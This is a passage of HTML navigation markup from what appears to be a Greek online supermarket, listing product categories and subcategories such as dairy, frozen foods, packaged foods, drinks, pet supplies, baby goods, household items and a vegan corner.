                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-kremes-galaktos-santigi">Κρέμες Γάλακτος &amp; Σαντιγύ</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-salates-alifes">Σαλάτες &amp; Αλοιφές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-margarines">Μαργαρίνες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-voutiro">Βούτυρο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-zimes-filla-pites">Ζύμες, Φύλλα &amp; Πίτες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-zomi-psigiou">Ζωμοί Ψυγείου</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-chimi-psigiou">Χυμοί Ψυγείου</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-fitika-rofimata-epidorpia">Φυτικά Ροφήματα &amp; Επιδόρπια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-auga">Αυγά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-zimarika-nopa">Ζυμαρικά νωπά</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata">ΤΥΡΟΚΟΜΙΚΑ &amp; ΦΥΤΙΚΑ ΑΝΑΠΛΗΡΩΜΑΤΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2671" aria-expanded="true" aria-controls="category_sub_2671"></button>
                                                    <div class="accordion" id="accordion_category_sub_2671">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2671" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2671">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-sklira-tiria">Σκληρά Τυριά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-imisklira-tiria">Ημίσκληρα Τυριά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-tiri-feta-leuko-tiri">Τυρί Φέτα &amp; Λευκό Τυρί</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-malaka-tiria">Μαλακά Τυριά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-alifomena-tiria">Αλειφόμενα Τυριά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-fitika-anapliromata">Φυτικά Αναπληρώματα</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katepsigmena">ΚΑΤΕΨΥΓΜΕΝΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2701" aria-expanded="true" aria-controls="category_sub_2701"></button>
                                                    <div class="accordion" id="accordion_category_sub_2701">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2701" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2701">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katepsigmena-ipokatastata-kreatos">Υποκατάστατα Κρέατος</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katepsigmena-psaria-thalassina">Ψάρια &amp; Θαλασσινά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katepsigmena-etima-fagita">Έτοιμα Φαγητά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katepsigmena-lachanika">Λαχανικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katepsigmena-zimes-filla-pites">Ζύμες, Φύλλα &amp; Πίτες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katepsigmena-kreas">Κρέας</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katepsigmena-frouta">Φρούτα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katepsigmena-pagota">Παγωτά</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima">ΣΥΣΚΕΥΑΣΜΕΝΑ ΤΡΟΦΙΜΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2642" aria-expanded="true" aria-controls="category_sub_2642"></button>
                                                    <div class="accordion" id="accordion_category_sub_2642">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2642" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2642">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-aleuri">Αλεύρι</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-zachari">Ζάχαρη</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-zimarika">Ζυμαρικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-saltses-dressings">Σάλτσες &amp; Dressings</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-konserves">Κονσέρβες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-magirika-lipi">Μαγειρικά Λίπη</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-elaiolado">Ελαιόλαδο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-pirinelaio">Πυρηνέλαιο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-sporelaia">Σπορέλαια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-alati-mpacharika">Αλάτι &amp; Μπαχαρικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-xidi-lemoni">Ξίδι &amp; Λεμόνι</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-rizi">Ρύζι</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-ospria">Όσπρια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-tomatika">Τοματικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-soupes-kivi-poures">Σούπες, Κύβοι &amp; Πουρές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-diethnis-kouzina">Διεθνής Κουζίνα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-sogia">Σόγια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-delicatessen">Delicatessen</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-zimarika-nopa">Ζυμαρικά νωπά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/siskeuasmena-trofima-ilika-magirikis-idi-zacharoplastikis">Υλικά Μαγειρικής &amp; Είδη Ζαχαροπλαστικής</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika">ΠΟΤΑ, ΧΥΜΟΙ &amp; ΑΝΑΨΥΚΤΙΚΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2655" aria-expanded="true" aria-controls="category_sub_2655"></button>
                                                    <div class="accordion" id="accordion_category_sub_2655">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2655" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2655">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-energiaka-pota">Ενεργειακά Ποτά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-pota">Ποτά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-krasia">Κρασιά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-mpires">Μπίρες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-anapsiktika">Αναψυκτικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-chimi">Χυμοί</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-ice-tea">Ice Tea</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-nero">Νερό</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-isotonika-pota">Ισοτονικά Ποτά</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katikidia">ΚΑΤΟΙΚΙΔΙΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2652" aria-expanded="true" aria-controls="category_sub_2652"></button>
                                                    <div class="accordion" id="accordion_category_sub_2652">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2652" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2652">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katikidia-trofes-gia-gates">Τροφές Για Γάτες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katikidia-trofes-gia-skilous">Τροφές Για Σκύλους</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katikidia-trofes-gia-ptina">Τροφές Για Πτηνά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/katikidia-axesouar-idi-katikidion">Αξεσουάρ &amp; Είδη Κατοικιδίων</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/moro">ΜΩΡΟ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2664" aria-expanded="true" aria-controls="category_sub_2664"></button>
                                                    <div class="accordion" id="accordion_category_sub_2664">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2664" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2664">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/moro-panes-moromantila">Πάνες &amp; Μωρομάντηλα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/moro-vrefikes-trofes">Βρεφικές Τροφές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/moro-peripiisi">Περιποίηση</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia">ΥΓΕΙΑ &amp; ΟΜΟΡΦΙΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2612" aria-expanded="true" aria-controls="category_sub_2612"></button>
                                                    <div class="accordion" id="accordion_category_sub_2612">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2612" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2612">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-antiliaka">Αντηλιακά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-esoroucha-endisi">Εσώρουχα &amp; Ένδυση</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-kallintika">Καλλυντικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-frontida-mallion">Φροντίδα Μαλλιών</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-frontida-somatos">Φροντίδα Σώματος</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-prosopiki-igiini">Προσωπική Υγιεινή</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-stomatiki-igiini">Στοματική Υγιεινή</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-xiristika-apotrichosi">Ξυριστικά &amp; Αποτρίχωση</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-peripiisi-prosopou">Περιποίηση Προσώπου</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-parafarmakeutika">Παραφαρμακευτικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/igia-omorfia-makigiaz">Μακιγιάζ</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/ikiaki-frontida">ΟΙΚΙΑΚΗ ΦΡΟΝΤΙΔΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2639" aria-expanded="true" aria-controls="category_sub_2639"></button>
                                                    <div class="accordion" id="accordion_category_sub_2639">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2639" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2639">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/ikiaki-frontida-aporripantika-baby">Απορρυπαντικά Baby</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/ikiaki-frontida-plisimo-rouchon">Πλύσιμο Ρούχων</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/ikiaki-frontida-plisimo-piaton">Πλύσιμο Πιάτων</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/ikiaki-frontida-katharistika">Καθαριστικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/ikiaki-frontida-axesouar-katharismou">Αξεσουάρ Καθαρισμού</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/ikiaki-frontida-chartika">Χαρτικά</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina">ΣΠΙΤΙ &amp; ΚΟΥΖΙΝΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2696" aria-expanded="true" aria-controls="category_sub_2696"></button>
                                                    <div class="accordion" id="accordion_category_sub_2696">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2696" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2696">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-ekklisiastika-idi">Εκκλησιαστικά Είδη</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-organosi-diakosmisi-idi-spitiou">Οργάνωση, Διακόσμηση &amp; Είδη Σπιτιού</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-idi-kouzinas">Είδη Κουζίνας</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-idi-ikiakis-chrisis">Είδη Οικιακής Χρήσης</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-idi-exoterikou-chorou">Είδη Εξωτερικού Χώρου</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-idi-sideromatos-aplomatos">Είδη Σιδερώματος &amp; Απλώματος</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-filaxi-peripiisi-rouchon">Φύλαξη &amp; Περιποίηση Ρούχων</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-aromatika-chorou-sillektes-igrasias-filtra-aporrofitira">Αρωματικά Χώρου, Συλλέκτες Υγρασίας &amp; Φίλτρα Απορροφητήρα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-entomoapothitika-entomoktona">Εντομοαπωθητικά &amp; Εντομοκτόνα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-mpataries-lampes-ilektrologika-idi-tainies">Μπαταρίες, Λάμπες, Ηλεκτρολογικά Είδη &amp; Ταινίες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-ilektrikes-siskeues">Ηλεκτρικές Συσκευές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-leuka-idi">Λευκά Είδη</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-idi-vivliopoliou">Είδη Βιβλιοπωλείου</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-idi-camping">Είδη Camping</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-mikroepipla">Μικροέπιπλα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-ompreles-vrochis">Ομπρέλες Βροχής</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-epipla-kipou-verantas">Έπιπλα Κήπου &amp; Βεράντας</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-paichnidia">Παιχνίδια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-ipodisi">Υπόδηση</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-idi-siskeuasias">Είδη Συσκευασίας</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/spiti-kouzina-diakosmitika-idi">Διακοσμητικά Είδη</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proionta-prostasias">ΠΡΟΪΟΝΤΑ ΠΡΟΣΤΑΣΙΑΣ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2888" aria-expanded="true" aria-controls="category_sub_2888"></button>
                                                    <div class="accordion" id="accordion_category_sub_2888">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2888" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2888">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proionta-prostasias-inopneuma">Οινόπνευμα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proionta-prostasias-igromantila">Υγρομάντηλα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proionta-prostasias-antisiptika-cherion">Αντισηπτικά Χεριών</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proionta-prostasias-gantia">Γάντια</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou">ΕΙΔΗ ΣΠΙΤΙΟΥ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2699" aria-expanded="true" aria-controls="category_sub_2699"></button>
                                                    <div class="accordion" id="accordion_category_sub_2699">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2699" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2699">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-paichnidia">Παιχνίδια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-epipla">Έπιπλα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-kipos">Κήπος</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-ilektrikes-siskeues">Ηλεκτρικές Συσκευές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-ergalia-kouzinas">Εργαλεία Κουζίνας</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-skeui-magirikis">Σκεύη Μαγειρικής</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-idi-servirismatos">Είδη Σερβιρίσματος</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-apothikeusi-organosi-kouzinas">Αποθήκευση &amp; Οργάνωση Κουζίνας</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-organosi-diakosmisi-idi-spitiou">Οργάνωση, Διακόσμηση &amp; Είδη Σπιτιού</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-idi-sideromatos-aplomatos">Είδη Σιδερώματος &amp; Απλώματος</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-leuka-idi">Λευκά Είδη</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-diakosmitika-leuka-idi">Διακοσμητικά Λευκά Είδη</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-idi-mpaniou">Είδη Μπάνιου</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-psistaries-karvouna-prosanammata">Ψησταριές, Καρβουνα &amp; Προσανάμματα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-idi-camping">Είδη Camping</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-christougenniatika">Χριστουγεννιάτικα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-idi-vivliopoliou">Είδη Βιβλιοπωλείου</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-ompreles-vrochis">Ομπρέλες Βροχής</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-mpataries-lampes-ilektrologika-idi-2">Μπαταρίες, Λάμπες &amp; Ηλεκτρολογικά Είδη</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-idi-siskeuasias">Είδη Συσκευασίας</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-axesouar-katharismou">Αξεσουάρ Καθαρισμού</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-idi-ikiakis-chrisis">Είδη Οικιακής Χρήσης</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-filaxi-peripiisi-rouchon">Φύλαξη &amp; Περιποίηση Ρούχων</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/idi-spitiou-ekklisiastika-idi">Εκκλησιαστικά Είδη</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner">VEGAN CORNER</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2790" aria-expanded="true" aria-controls="category_sub_2790"></button>
                                                    <div class="accordion" id="accordion_category_sub_2790">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2790" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2790">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-krasia">Κρασιά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-diafores-salates">Διάφορες Σαλάτες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-fitika-rofimata-epidorpia">Φυτικά Ροφήματα &amp; Επιδόρπια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-delicatessen">Delicatessen</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-konserves">Κονσέρβες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-saltses-dressings">Σάλτσες &amp; Dressings</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-pralina-tachini-fistikovoutiro">Πραλίνα, Ταχίνι &amp; Φυστικοβούτυρο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-margarines">Μαργαρίνες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-patates">Πατάτες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-patatakia-snaks">Πατατάκια &amp; Σνακς</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-valsamiko">Βαλσάμικο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-diethnis-kouzina">Διεθνής Κουζίνα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-dimitriaka">Δημητριακά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-zimes-filla-pites">Ζύμες, Φύλλα &amp; Πίτες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-idi-zacharoplastikis">Είδη Ζαχαροπλαστικής</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-zachari">Ζάχαρη</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-ipokatastata-kreatos">Υποκατάστατα Κρέατος</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-mpiskota">Μπισκότα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-allantika">Αλλαντικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-salates-alifes">Σαλάτες &amp; Αλοιφές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-zomi-psigiou">Ζωμοί Ψυγείου</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-fitika-anapliromata">Φυτικά Αναπληρώματα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-rofimata-sokolatas-kakao">Ροφήματα Σοκολάτας &amp; Κακάο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-paximadia-kritsinia-friganies">Παξιμάδια, Κριτσίνια &amp; Φρυγανιές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-psomi-tipopiimeno">Ψωμί Τυποποιημένο</a>
